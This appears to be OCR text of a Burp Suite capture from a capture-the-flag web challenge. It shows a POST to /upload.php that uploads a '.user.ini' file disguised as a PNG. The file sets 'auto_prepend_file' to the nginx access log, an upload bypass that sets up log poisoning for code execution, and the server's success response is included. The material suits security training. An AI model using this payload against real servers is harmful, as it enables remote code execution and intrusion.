 Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: e7301bb6-7719-410b-86db-225f72b5fade.challenge.ctf.show
Content-Length: 225
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0
Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryL53nzfGxRGhUIX2x
Origin:
http://e7301bb6-7719-410b-86db-225f72b5fade.challenge.ctf.sho
w
Referer:
http://e7301bb6-7719-410b-86db-225f72b5fade.challenge.ctf.sho
w/
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Connection: close

------WebKitFormBoundaryL53nzfGxRGhUIX2x
Content-Disposition: form-data; name="file"; filename=".user.ini"
Content-Type: image/png

auto_prepend_file=/var/log/nginx/access.log
------WebKitFormBoundaryL53nzfGxRGhUIX2x--

Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.21.1
Date: Thu, 28 Jul 2022 08:26:50 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Content-Length: 28

{"code":0,"msg":".user.ini"}